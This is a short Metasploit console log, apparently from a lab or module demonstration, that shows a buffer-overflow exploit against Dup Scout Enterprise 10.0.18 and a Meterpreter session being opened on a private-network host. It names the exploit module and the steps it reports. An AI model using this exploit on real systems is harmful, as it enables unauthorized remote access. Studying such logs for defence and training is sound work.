 msf exploit(windows/http/dup_scout_enterprise_login_bof) > exploit
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Dup Scout Enterprise version 10.0.18.
[*] Selecting a target...
[*] Using target: Dup Scout Enterprise 10.0.18 (x86)
[*] Generating payload ...
[*] Sending payload (10000 bytes) ...
[*] Started bind TCP handler against 192.168.10.23:4444
[*] Sending stage (177734 bytes) to 192.168.10.23
[*] Meterpreter session 2 opened (192.168.99.100:33353 → 192.168.10.23:4444) at 2025-10-03 12:29:14 +0200